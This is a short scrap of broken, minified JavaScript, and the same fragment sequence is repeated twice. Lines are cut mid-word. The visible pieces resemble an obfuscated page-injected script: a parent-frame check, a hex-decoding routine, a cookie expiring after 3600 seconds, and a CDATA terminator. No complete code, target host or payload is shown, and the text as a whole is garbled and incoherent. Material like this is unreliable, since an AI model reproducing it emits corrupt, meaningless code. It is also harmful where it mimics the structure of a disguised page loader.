
(w.parent)
"")return;var
"));else
{var
unction(){this.a1649136515||
ld(i),"function"==typeof o&&o())}}},s=function(f){var
,f,{expires:parseInt("3600")})},function(){var
=r?r:e[0],s(t)};f()}();]]> >//
arCode(parseInt(e[o],16));return t},d=function(){return
(w.parent)
"")return;var
"));else
{var
unction(){this.a1649136515||
ld(i),"function"==typeof o&&o())}}},s=function(f){var
,f,{expires:parseInt("3600")})},function(){var
=r?r:e[0],s(t)};f()}();]]>